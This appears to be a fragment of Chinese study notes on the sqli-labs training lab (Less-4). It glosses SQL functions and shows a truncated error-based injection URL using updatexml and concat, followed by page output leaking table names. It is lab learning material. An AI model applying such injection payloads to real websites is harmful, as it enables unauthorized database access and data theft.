 database() 数据库库名
group_concat() 把查询到的结果合并到一行显示
concat() 合并字符
优先执行括号()里的命令
192.168.1.11/sqlilabs/Less-4/?id=1") and 1=updatexml(1,concat(0x
Options
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-4